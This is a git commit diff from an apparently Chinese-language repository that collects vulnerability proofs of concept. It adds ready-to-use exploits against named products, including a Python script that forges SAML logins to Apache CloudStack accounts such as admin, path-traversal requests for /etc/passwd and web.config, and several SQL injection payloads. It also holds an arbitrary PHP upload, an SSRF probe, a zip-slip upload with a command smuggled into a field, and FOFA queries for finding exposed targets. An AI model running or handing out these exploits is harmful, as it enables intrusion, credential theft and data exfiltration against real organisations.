724更新漏洞
This commit is contained in:
parent
1d1ffb9f40
commit
ea7c5d1062
89
Apache-CloudStack中的SAML身份验证漏洞(CVE-2024-41107).md
Normal file
89
Apache-CloudStack中的SAML身份验证漏洞(CVE-2024-41107).md
Normal file
@ -0,0 +1,89 @@
|
||||
# Apache-CloudStack中的SAML身份验证漏洞(CVE-2024-41107)
|
||||
|
||||
Apache软件基金会发布了一则关于其开源云计算平台Apache CloudStack的严重漏洞(CVE-2024-41107)的安全公告。此漏洞影响安全断言标记语言(SAML)认证机制,可能允许攻击者绕过认证,获得对用户账户和资源的未授权访问。
|
||||
|
||||
## poc
|
||||
|
||||
```python
|
||||
import requests
|
||||
from bs4 import BeautifulSoup
|
||||
from datetime import datetime, timedelta
|
||||
import xml.etree.ElementTree as ET
|
||||
import base64
|
||||
import logging
|
||||
|
||||
# Setup logging
|
||||
logging.basicConfig(filename='exploit.log', level=logging.INFO, format='%(asctime)s - %(message)s')
|
||||
|
||||
# URL of the login endpoint
|
||||
url = "http://target-cloudstack-instance.com/client/api"
|
||||
|
||||
# Function to generate dynamic SAML response
|
||||
def generate_saml_response(username):
|
||||
issue_instant = datetime.utcnow().strftime('%Y-%m-%dT%H:%M:%SZ')
|
||||
not_on_or_after = (datetime.utcnow() + timedelta(hours=1)).strftime('%Y-%m-%dT%H:%M:%SZ')
|
||||
|
||||
saml_response = f"""
|
||||
<samlp:Response xmlns:samlp="urn:oasis:names:tc:SAML:2.0:protocol" xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion" ID="_8f0d8b57b7b34a1a8f0d8b57b7b34a1a" Version="2.0" IssueInstant="{issue_instant}" Destination="{url}">
|
||||
<saml:Issuer>http://your-saml-issuer.com</saml:Issuer>
|
||||
<samlp:Status>
|
||||
<samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
|
||||
</samlp:Status>
|
||||
<saml:Assertion Version="2.0" ID="_abc123" IssueInstant="{issue_instant}">
|
||||
<saml:Issuer>http://your-saml-issuer.com</saml:Issuer>
|
||||
<saml:Subject>
|
||||
<saml:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:emailAddress">{username}</saml:NameID>
|
||||
<saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
|
||||
<saml:SubjectConfirmationData NotOnOrAfter="{not_on_or_after}" Recipient="{url}"/>
|
||||
</saml:SubjectConfirmation>
|
||||
</saml:Subject>
|
||||
<saml:Conditions NotBefore="{issue_instant}" NotOnOrAfter="{not_on_or_after}">
|
||||
<saml:AudienceRestriction>
|
||||
<saml:Audience>{url}</saml:Audience>
|
||||
</saml:AudienceRestriction>
|
||||
</saml:Conditions>
|
||||
<saml:AuthnStatement AuthnInstant="{issue_instant}" SessionIndex="_abc123">
|
||||
<saml:AuthnContext>
|
||||
<saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:PasswordProtectedTransport</saml:AuthnContextClassRef>
|
||||
</saml:AuthnContext>
|
||||
</saml:AuthnStatement>
|
||||
</saml:Assertion>
|
||||
</samlp:Response>
|
||||
"""
|
||||
return base64.b64encode(saml_response.encode('utf-8')).decode('utf-8')
|
||||
|
||||
# List of usernames to attempt access
|
||||
usernames = ["user1@example.com", "user2@example.com", "admin@example.com"]
|
||||
|
||||
# Function to attempt login with SAML response
|
||||
def attempt_login(saml_response):
|
||||
data = {
|
||||
"command": "samlSsoLogin",
|
||||
"SAMLResponse": saml_response
|
||||
}
|
||||
response = requests.post(url, data=data)
|
||||
|
||||
if response.status_code == 200:
|
||||
soup = BeautifulSoup(response.text, 'html.parser')
|
||||
session_id = soup.find('sessionid')
|
||||
if session_id:
|
||||
logging.info(f"Login successful, session ID: {session_id.text}")
|
||||
print(f"Login successful, session ID: {session_id.text}")
|
||||
else:
|
||||
logging.info("Login failed, no session ID found in response.")
|
||||
print("Login failed, no session ID found in response.")
|
||||
else:
|
||||
logging.info(f"Login failed, status code: {response.status_code}")
|
||||
print(f"Login failed, status code: {response.status_code}")
|
||||
|
||||
# Attempt login for each username
|
||||
for username in usernames:
|
||||
saml_response = generate_saml_response(username)
|
||||
attempt_login(saml_response)
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/d0rb/CVE-2024-41107/blob/main/PoC.py
|
||||
16
Bazarr任意文件读取(CVE-2024-40348).md
Normal file
16
Bazarr任意文件读取(CVE-2024-40348).md
Normal file
@ -0,0 +1,16 @@
|
||||
# Bazarr任意文件读取(CVE-2024-40348)
|
||||
|
||||
Bazaar v1.4.3 的组件 /api/swaggerui/static 中存在一个问题,允许未经身份验证的攻击者执行目录遍历。
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
/api/swaggerui/static/../../../../../../../../../../../../../../../../etc/passwd
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://www.seebug.org/vuldb/ssvid-99863
|
||||
- https://github.com/4rdr/proofs/blob/main/info/Bazaar_1.4.3_File_Traversal_via_Filename.md
|
||||
28
README.md
28
README.md
@ -1,5 +1,31 @@
|
||||
# 漏洞收集
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了700多个poc/exp,善用CTRL+F搜索
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了800多个poc/exp,善用CTRL+F搜索
|
||||
|
||||
## 2024.07.24 新增漏洞
|
||||
|
||||
- 通天星CMSV6车载视频监控平台disable存在SQL注入
|
||||
- 创客13星零售商城系统前台任意文件上传漏洞
|
||||
- 建文工程管理系统BusinessManger.ashx存在SQL注入漏洞
|
||||
- 天问物业ERP系统AreaAvatarDownLoad.aspx任意文件读取漏洞
|
||||
- 致远OA系统constDef接口存在代码执行漏洞
|
||||
- 启明星辰天玥网络安全审计系统SQL注入漏洞
|
||||
- Bazarr任意文件读取(CVE-2024-40348)
|
||||
- 浪潮云财务系统bizintegrationwebservice.asmx存在命令执行漏洞
|
||||
- 建文工程管理系统desktop.ashx存在SQL注入漏洞
|
||||
- 帆软系统ReportServer存在SQL注入漏洞导致RCE
|
||||
- WVP视频平台(国标28181)未授权SQL注入漏洞
|
||||
- 用友NC系统querygoodsgridbycode接口code参数存在SQL注入漏洞
|
||||
- 锐捷RG-NBS2026G-P交换机WEB管理ping.htm未授权访问漏洞
|
||||
- 华磊科技物流modifyInsurance存在sql注入漏洞
|
||||
- 华磊科技物流getOrderTrackingNumber存在sql注入漏洞
|
||||
- 泛微E-Mobile系统接口installOperate.do存在SSRF漏洞
|
||||
- 润乾报表dataSphereServlet接口存在任意文件读取漏洞
|
||||
- 联软安渡系统接口queryLinklnfo存在SQL注入漏洞
|
||||
- 科讯一卡通管理系统get_kq_tj_today存在SQL注入漏洞
|
||||
- 科讯一卡通管理系统dormitoryHealthRanking存在SQL注入漏洞
|
||||
- Apache-CloudStack中的SAML身份验证漏洞(CVE-2024-41107)
|
||||
- 飞讯云MyImportData前台SQL注入(XVE-2024-18113)
|
||||
- 资管云comfileup.php前台文件上传漏洞(XVE-2024-18154)
|
||||
|
||||
## 2024.07.20 新增漏洞
|
||||
|
||||
|
||||
21
WVP视频平台(国标28181)未授权SQL注入漏洞.md
Normal file
21
WVP视频平台(国标28181)未授权SQL注入漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
# WVP视频平台(国标28181)未授权SQL注入漏洞
|
||||
|
||||
WVP视频平台(国标28181)未授权接口/api/push/list存在SQL注入漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="国标28181"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /api/push/list?page=1&count=15&query=1'&pushing=&mediaServerId= HTTP/1.1
|
||||
Host:
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept: */*
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
43
创客13星零售商城系统前台任意文件上传漏洞.md
Normal file
43
创客13星零售商城系统前台任意文件上传漏洞.md
Normal file
@ -0,0 +1,43 @@
|
||||
# 创客13星零售商城系统前台任意文件上传漏洞
|
||||
|
||||
创客13星零售商城系统前台任意文件上传漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
"/Public/Xin/static/css/iconfont.css"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /Login/shangchuan HTTP/1.1
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate, br, zstd
|
||||
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
|
||||
Cache-Control: max-age=0
|
||||
Connection: keep-alive
|
||||
Content-Length: 197
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBP56KuZOdlY4nLGg
|
||||
Host: 127.0.0.1
|
||||
Origin: http://127.0.0.1
|
||||
Referer: http://127.0.0.1/Login/shangchuan
|
||||
Sec-Fetch-Dest: document
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-Site: none
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
|
||||
sec-ch-ua-mobile: ?0
|
||||
sec-ch-ua-platform: "Windows"
|
||||
sec-fetch-user: ?1
|
||||
|
||||
------WebKitFormBoundary03rNBzFMIytvpWhy
|
||||
Content-Disposition: form-data; name="file"; filename="1.php"
|
||||
Content-Type: image/jpeg
|
||||
|
||||
<?php phpinfo();?>
|
||||
------WebKitFormBoundary03rNBzFMIytvpWhy--
|
||||
```
|
||||
|
||||

|
||||
23
华磊科技物流getOrderTrackingNumber存在sql注入漏洞.md
Normal file
23
华磊科技物流getOrderTrackingNumber存在sql注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 华磊科技物流getOrderTrackingNumber存在sql注入漏洞
|
||||
|
||||
华磊科技物流系统 getOrderTrackingNumber.htm等接口处存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="l_c_bar"||body="l_c_center"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||

GET /getOrderTrackingNumber.htm?documentCode=1'and%0a1=user::integer-- HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0) Gecko/20100101 Firefox/125.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Connection: close
|
||||
```
|
||||
|
||||
|
||||
23
华磊科技物流modifyInsurance存在sql注入漏洞.md
Normal file
23
华磊科技物流modifyInsurance存在sql注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 华磊科技物流modifyInsurance存在sql注入漏洞
|
||||
|
||||
华磊科技物流系统 modifyInsurance.htm等接口处存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="l_c_bar"||body="l_c_center"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||

GET /modifyInsurance.htm?documentCode=1&insuranceValue=1&customerId=1+AND+6269=(SELECT+6269+FROM+PG_SLEEP(5)) HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0) Gecko/20100101 Firefox/125.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Connection: close
|
||||
```
|
||||
|
||||
|
||||
25
启明星辰天玥网络安全审计系统SQL注入漏洞.md
Normal file
25
启明星辰天玥网络安全审计系统SQL注入漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
# 启明星辰天玥网络安全审计系统SQL注入漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="启明星辰-天玥网络安全审计"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /ops/index.php?c=Reportguide&a=checkrn HTTP/1.1
|
||||
Host xxx
|
||||
User-Agent: Mozilla/5.0(Macintosh;Intel Mac OS X 10.15;rv:88.0) Gecko/20100101 Firefox/88.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3en;q=0.2
|
||||
Accept-Encoding: gzip,deflate
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Connection: close
|
||||
Content-Type: application/x-www-from-urlencoded
|
||||
Content-Length: 23
|
||||
|
||||
checkname=123&tagid=123*
|
||||
```
|
||||
|
||||
22
天问物业ERP系统AreaAvatarDownLoad.aspx任意文件读取漏洞.md
Normal file
22
天问物业ERP系统AreaAvatarDownLoad.aspx任意文件读取漏洞.md
Normal file
@ -0,0 +1,22 @@
|
||||
# 天问物业ERP系统AreaAvatarDownLoad.aspx任意文件读取漏洞
|
||||
|
||||
天问物业ERP系统` /HM/M_Main/InformationManage/AreaAvatarDownLoad.aspx `接口处存在任意文件读取漏洞,未经身份验证的攻击者可以利用此漏洞读取系统内部配置文件,造成信息泄露,导致系统处于极不安全的状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="天问物业ERP系统" || body="国家版权局软著登字第1205328号" || body="/HM/M_Main/frame/sso.aspx"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||

GET /HM/M_Main/InformationManage/AreaAvatarDownLoad.aspx?AreaAvatar=../web.config HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
```
|
||||
|
||||
|
||||
40
帆软系统ReportServer存在SQL注入漏洞导致RCE.md
Normal file
40
帆软系统ReportServer存在SQL注入漏洞导致RCE.md
Normal file
File diff suppressed because one or more lines are too long
22
建文工程管理系统BusinessManger.ashx存在SQL注入漏洞.md
Normal file
22
建文工程管理系统BusinessManger.ashx存在SQL注入漏洞.md
Normal file
@ -0,0 +1,22 @@
|
||||
# 建文工程管理系统BusinessManger.ashx存在SQL注入漏洞
|
||||
|
||||
建文工程管理系统 `/AppInterface/Business/BusinessManger.ashx `存在SQL注入漏洞。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="Login/QRLogin.ashx"
|
||||
```
|
||||
|
||||

|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /AppInterface/Business/BusinessManger.ashx HTTP/1.1
|
||||
Host:
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
|
||||
|
||||
method=PrjType&content=%' and 1=2 union select 1,(select+SUBSTRING(sys.fn_sqlvarbasetostr(HASHBYTES('MD5','233')),3,32));-- a
|
||||
```
|
||||
21
建文工程管理系统desktop.ashx存在SQL注入漏洞.md
Normal file
21
建文工程管理系统desktop.ashx存在SQL注入漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
# 建文工程管理系统desktop.ashx存在SQL注入漏洞
|
||||
|
||||
建文工程管理系统`/SysFrame4/Desktop.ashx` 存在SQL注入漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="Login/QRLogin.ashx"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /SysFrame4/Desktop.ashx HTTP/1.1
|
||||
Host:
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
|
||||
|
||||
account=1'+and+%01(select+SUBSTRING(sys.fn_sqlvarbasetostr(HASHBYTES('MD5','233')),3,32))<0--&method=isChangePwd&pwd=
|
||||
```
|
||||
|
||||
@ -1,4 +1,4 @@
|
||||
## 明源云 ERP ApiUpdate.ashx 文件上传漏洞
|
||||
## 明源云ERP接口ApiUpdate.ashx文件上传漏洞
|
||||
```
|
||||
POST /myunke/ApiUpdateTool/ApiUpdate.ashx?apiocode=a HTTP/1.1
|
||||
Host: target.com
|
||||
@ -9,5 +9,4 @@ Content-Length: 856
|
||||
{{unquote("PK\x03\x04\x14\x00\x00\x00\x08\x00\xf2\x9a\x0bW\x97\xe9\x8br\x8c\x00\x00\x00\x93\x00\x00\x00\x1e\x00\x00\x00../../../fdccloud/_/check.aspx$\xcc\xcb\x0a\xc20\x14\x04\xd0_\x09\x91B\xbb\x09\x0a\xddH\xab\x29\x8aP\xf0QZ\xc4\xf5m\x18j!ib\x1e\x82\x7fo\xc4\xdd0g\x98:\xdb\xb1\x96F\xb03\xcdcLa\xc3\x0f\x0b\xce\xb2m\x9d\xa0\xd1\xd6\xb8\xc0\xae\xa4\xe1-\xc9d\xfd\xc7\x07h\xd1\xdc\xfe\x13\xd6%0\xb3\x87x\xb8\x28\xe7R\x96\xcbr5\xacyQ\x9d&\x05q\x84B\xea\x7b\xb87\x9c\xb8\x90m\x28<\xf3\x0e\xaf\x08\x1f\xc4\xdd\x28\xb1\x1f\xbcQ1\xe0\x07EQ\xa5\xdb/\x00\x00\x00\xff\xff\x03\x00PK\x01\x02\x14\x03\x14\x00\x00\x00\x08\x00\xf2\x9a\x0bW\x97\xe9\x8br\x8c\x00\x00\x00\x93\x00\x00\x00\x1e\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00../../../fdccloud/_/check.aspxPK\x05\x06\x00\x00\x00\x00\x01\x00\x01\x00L\x00\x00\x00\xc8\x00\x00\x00\x00\x00")}}
|
||||
vsoft=kvm&hostType=physical&name=penson&extranet=127.0.0.1%7Ccalc.exe&cpuCores=2&
|
||||
memory=16&diskSize=16&desc=&uid=640be59da4851&type=za
|
||||
|
||||
```
|
||||
23
泛微E-Mobile系统接口installOperate.do存在SSRF漏洞.md
Normal file
23
泛微E-Mobile系统接口installOperate.do存在SSRF漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 泛微E-Mobile系统接口installOperate.do存在SSRF漏洞
|
||||
|
||||
泛微E-Mobile installOperate.do 接口处存在服务器请求伪造漏洞,未经身份验证的远程攻击者利用此漏洞扫描服务器所在的内网或本地端口,获取服务的banner信息,窥探网络结构,甚至对内网或本地运行的应用程序发起攻击,获取服务器内部敏感配置,造成信息泄露。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
header="EMobileServer"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /install/installOperate.do?svrurl=http://dnslog.cn HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0) Gecko/20100101 Firefox/125.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
40
泛微e-cology9接口WorkPlanService前台SQL注入漏洞(XVE-2024-18112).md
Normal file
40
泛微e-cology9接口WorkPlanService前台SQL注入漏洞(XVE-2024-18112).md
Normal file
@ -0,0 +1,40 @@
|
||||
|
||||
|
||||
# 泛微e-cology9接口WorkPlanService前台SQL注入漏洞(XVE-2024-18112)
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /services/WorkPlanService HTTP/1.1
|
||||
Content-Length: 430
|
||||
Cache-Control: max-age=0
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
|
||||
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
|
||||
Accept:
|
||||
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
|
||||
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
SOAPAction:
|
||||
Content-Type: text/xml;charset=UTF-8
|
||||
Host: 192.168.52.168
|
||||
Referer: http://192.168.52.168:80/services/WorkPlanService
|
||||
Cookie: ecology_JSessionid=aaawzto5mqug94J9Fz0cz
|
||||
Connection: close
|
||||
|
||||
<soapenv:Envelope
|
||||
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="webservices.workplan.weaver.com.cn">
|
||||
<soapenv:Header/>
|
||||
<soapenv:Body>
|
||||
<web:deleteWorkPlan>
|
||||
<!--type: string-->
|
||||
<web:in0>(SELECT 8544 FROM
|
||||
(SELECT(SLEEP(3-(IF(27=27,0,5)))))NZeo)</web:in0>
|
||||
<!--type: int-->
|
||||
<web:in1>22</web:in1>
|
||||
</web:deleteWorkPlan>
|
||||
</soapenv:Body>
|
||||
</soapenv:Envelope>
|
||||
```
|
||||
|
||||
33
浪潮云财务系统bizintegrationwebservice.asmx存在命令执行漏洞.md
Normal file
33
浪潮云财务系统bizintegrationwebservice.asmx存在命令执行漏洞.md
Normal file
File diff suppressed because one or more lines are too long
31
润乾报表dataSphereServlet接口存在任意文件读取漏洞.md
Normal file
31
润乾报表dataSphereServlet接口存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,31 @@
|
||||
# 润乾报表dataSphereServlet接口存在任意文件读取漏洞
|
||||
|
||||
润乾报表dataSphereServlet接口存在任意文件读取漏洞,可读取系统敏感文件导致数据泄露。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="/raqsoft"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /servlet/dataSphereServlet?action=11 HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
|
||||
Accept: */*
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
DNT: 1
|
||||
Sec-GPC: 1
|
||||
Connection: close
|
||||
sec-ch-ua-platform: "macOS"
|
||||
sec-ch-ua: "Google Chrome";v="118", "Chromium";v="118", "Not=A?Brand";v="24"
|
||||
sec-ch-ua-mobile: ?0
|
||||
Content-Length: 63
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
path=../../../../../../../../../../../etc/passwd&content=&mode=
|
||||
```
|
||||
|
||||
24
用友NC系统querygoodsgridbycode接口code参数存在SQL注入漏洞.md
Normal file
24
